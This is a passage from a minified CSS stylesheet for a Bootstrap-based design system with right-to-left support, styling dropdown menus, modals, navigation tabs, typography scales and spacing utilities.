0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, #f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.letter-spacing-default{letter-spacing:var(--letter-spacing-default, 0.02em)}body,.btn,.form-control,.form-select,.form-label,.card,.table,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{letter-spacing:var(--letter-spacing-default, 0.02em)}.text-primary-dga{color:var(--text-primary-sa-flag, #14573a) !important}.text-oncolor{color:var(--text-oncolor-primary, #ffffff) !important}.bg-card{background-color:var(--background-card, #ffffff) !important}.bg-menu{background-color:var(--background-menu, #ffffff) !important}.bg-neutral-50{background-color:var(--background-neutral-50, #f9fafb) !important}.bg-neutral-100{background-color:var(--background-neutral-100, #f3f4f6) !important}.border-neutral-primary{border-color:var(--border-neutral-primary, #d2d6db) !important}.border-error{border-color:var(--border-error, #d92c20) !important}.rounded-xs{border-radius:var(--radius-xs, 2px) !important}.rounded-sm{border-radius:var(--radius-sm, 4px) !important}.rounded-md{border-radius:var(--radius-md, 8px) !important}.rounded-lg{border-radius:var(--radius-lg, 16px) !important}.rounded-xl{border-radius:var(--radius-xl, 24px) !important}.rounded-full{border-radius:var(--radius-full, 9999px) !important}.gap-xs{gap:var(--spacing-xs, 4px) !important}.gap-md{gap:var(--spacing-md, 8px) !important}.gap-xl{gap:var(--spacing-xl, 16px) !important}.gap-3xl{gap:var(--spacing-3xl, 24px) !important}.gap-4xl{gap:var(--spacing-4xl, 32px) !important}.gap-5xl{gap:var(--spacing-5xl, 40px) !important}.shadow-xs{box-shadow:var(--shadow-xs, 0px 1px 2px 0px rgba(16, 24, 40, 0.05)) !important}.shadow-sm{box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1)) !important}.shadow-md{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1)) !important}.shadow-lg{box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-xl{box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-2xl{box-shadow:var(--shadow-2xl, 0px 24px 48px -12px rgba(16, 24, 40, 0.18)) !important}.shadow-3xl{box-shadow:var(--shadow-3xl, 0px 32px 64px -12px rgba(16, 24, 40, 0.14)) !important}[dir=rtl] .text-start{text-align:right !important}[dir=rtl] .text-end{text-align:left !important}[dir=rtl] .btn svg:first-child,[dir=rtl] .btn i:first-child{margin-left:.5rem;margin-right:0}[dir=rtl] .btn svg:last-child,[dir=rtl] .btn i:last-child{margin-right:.5rem;margin-left:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible,[tabindex]:not([tabindex="-1"]):focus-visible{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px}.btn,.form-control,.form-select,.card-hover,.table-selectable>tbody>tr{transition:all .2s ease}@media print{.table{border-collapse:collapse !important}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:1px solid var(--border-neutral-primary, #d2d6db) !important}.shadow,.shadow-sm,.shadow-md,.shadow-lg{box-shadow:none !important}}*{font-family:"IBM Plex Sans Arabic",sans-serif}*{font-family:var(--font-family);letter-spacing:var(--letter-spacing-default)}.display-2xl{font-size:var(--display-2xl-size);line-height:var(--display-2xl-line-height);letter-spacing:var(--display-2xl-letter-spacing)}.display-2xl--regular{font-weight:var(--display-2xl-weight-regular)}.display-2xl--medium{font-weight:var(--display-2xl-weight-medium)}.display-2xl--semibold{font-weight:var(--display-2xl-weight-semibold)}.display-2xl--bold{font-weight:var(--display-2xl-weight-bold)}.display-xl{font-size:var(--display-xl-size);line-height:var(--display-xl-line-height);letter-spacing:var(--display-xl-letter-spacing)}.display-xl--regular{font-weight:var(--display-xl-weight-regular)}.display-xl--medium{font-weight:var(--display-xl-weight-medium)}.display-xl--semibold{font-weight:var(--display-xl-weight-semibold)}.display-xl--bold{font-weight:var(--display-xl-weight-bold)}.display-lg{font-size:var(--display-lg-size);line-height:var(--display-lg-line-height);letter-spacing:var(--display-lg-letter-spacing)}.display-lg--regular{font-weight:var(--display-lg-weight-regular)}.display-lg--medium{font-weight:var(--display-lg-weight-medium)}.display-lg--semibold{font-weight:var(--display-lg-weight-semibold)}.display-lg--bold{font-weight:var(--display-lg-weight-bold)}.display-md{font-size:var(--display-md-size);line-height:var(--display-md-line-height);letter-spacing:var(--display-md-letter-spacing)}.display-md--regular{font-weight:var(--display-md-weight-regular)}.display-md--medium{font-weight:var(--display-md-weight-medium)}.display-md--semibold{font-weight:var(--display-md-weight-semibold)}.display-md--bold{font-weight:var(--display-md-weight-bold)}.display-sm{font-size:var(--display-sm-size);line-height:var(--display-sm-line-height);letter-spacing:var(--display-sm-letter-spacing)}.display-sm--regular{font-weight:var(--display-sm-weight-regular)}.display-sm--medium{font-weight:var(--display-sm-weight-medium)}.display-sm--semibold{font-weight:var(--display-sm-weight-semibold)}.display-sm--bold{font-weight:var(--display-sm-weight-bold)}.display-xs{font-size:var(--display-xs-size);line-height:var(--display-xs-line-height);letter-spacing:var(--display-xs-letter-spacing)}.display-xs--regular{font-weight:var(--display-xs-weight-regular)}.display-xs--medium{font-weight:var(--display-xs-weight-medium)}.display-xs--semibold{font-weight:var(--display-xs-weight-semibold)}.display-xs--bold{font-weight:var(--display-xs-weight-bold)}.text-xl{font-size:var(--text-xl-size);line-height:var(--text-xl-line-height);letter-spacing:var(--text-xl-letter-spacing)}.text-xl--regular{font-weight:var(--text-xl-weight-regular)}.text-xl--medium{font-weight:var(--text-xl-weight-medium)}.text-xl--semibold{font-weight:var(--text-xl-weight-semibold)}.text-xl--bold{font-weight:var(--text-xl-weight-bold)}.text-lg{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);letter-spacing:var(--text-lg-letter-spacing)}.text-lg--regular{font-weight:var(--text-lg-weight-regular)}.text-lg--medium{font-weight:var(--text-lg-weight-medium)}.text-lg--semibold{font-weight:var(--text-lg-weight-semibold)}.text-lg--bold{font-weight:var(--text-lg-weight-bold)}.text-md{font-size:var(--text-md-size);line-height:var(--text-md-line-height);letter-spacing:var(--text-md-letter-spacing)}.text-md--regular{font-weight:var(--text-md-weight-regular)}.text-md--medium{font-weight:var(--text-md-weight-medium)}.text-md--semibold{font-weight:var(--text-md-weight-semibold)}.text-md--bold{font-weight:var(--text-md-weight-bold)}.text-sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);letter-spacing:var(--text-sm-letter-spacing)}.text-sm--regular{font-weight:var(--text-sm-weight-regular)}.text-sm--medium{font-weight:var(--text-sm-weight-medium)}.text-sm--semibold{font-weight:var(--text-sm-weight-semibold)}.text-sm--bold{font-weight:var(--text-sm-weight-bold)}.text-xs{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);letter-spacing:var(--text-xs-letter-spacing)}.text-xs--regular{font-weight:var(--text-xs-weight-regular)}.text-xs--medium{font-weight:var(--text-xs-weight-medium)}.text-xs--semibold{font-weight:var(--text-xs-weight-semibold)}.text-xs--bold{font-weight:var(--text-xs-weight-bold)}.text-xxs{font-size:var(--text-xxs-size);line-height:var(--text-xxs-line-height);letter-spacing:var(--text-xxs-letter-spacing)}.text-xxs--regular{font-weight:var(--text-xxs-weight-regular)}.text-xxs--medium{font-weight:var(--text-xxs-weight-medium)}.text-xxs--semibold{font-weight:var(--text-xxs-weight-semibold)}.text-xxs--bold{font-weight:var(--text-xxs-weight-bold)}body{font-family:var(--font-family) !important;background:var(--background-white);color:var(--text-default)}.p-xs{padding:var(--spacing-xs) !important}.p-md{padding:var(--spacing-md) !important}.p-xl{padding:var(--spacing-xl) !important}.p-3xl{padding:var(--spacing-3xl) !important}.p-4xl{padding:var(--spacing-4xl) !important}.p-5xl{padding:var(--spacing-5xl) !important}.p-7xl{padding:var(--spacing-7xl) !important}.p-0{padding:0 !important}.pt-xs{padding-block-start:var(--spacing-xs) !important}.pt-md{padding-block-start:var(--spacing-md) !important}.pt-xl{padding-block-start:var(--spacing-xl) !important}.pt-3xl{padding-block-start:var(--spacing-3xl) !important}.pt-4xl{padding-block-start:var(--spacing-4xl) !important}.pt-5xl{padding-block-start:var(--spacing-5xl) !important}.pt-7xl{padding-block-start:var(--spacing-7xl) !important}.pt-0{padding-block-start:0 !important}.pb-xs{padding-block-end:var(--spacing-xs) !important}.pb-md{padding-block-end:var(--spacing-md) !important}.pb-xl{padding-block-end:var(--spacing-xl) !important}.pb-3xl{padding-block-end:var(--spacing-3xl) !important}.pb-4xl{padding-block-end:var(--spacing-4xl) !important}.pb-5xl{padding-block-end:var(--spacing-5xl) !important}.pb-7xl{padding-block-end:var(--spacing-7xl) !important}.pb-0{padding-block-end:0 !important}.ps-xs{padding-inline-start:var(--spacing-xs) !important}.ps-md{padding-inline-start:var(--spacing-md) !important}.ps-xl{padding-inline-start:var(--spacing-xl) !important}.ps-3xl{padding-inline-start:var(--spacing-3xl) !important}.ps-4xl{padding-inline-start:var(--spacing-4xl) !important}.ps-5xl{padding-inline-start:var(--spacing-5xl) !important}.ps-7xl{padding-inline-start:var(--spacing-7xl) !important}.ps-0{padding-inline-start:0 !important}.pe-xs{padding-inline-end:var(--spacing-xs) !important}.pe-md{padding-inline-end:var(--spacing-md) !important}.pe-xl{padding-inline-end:var(--spacing-xl) 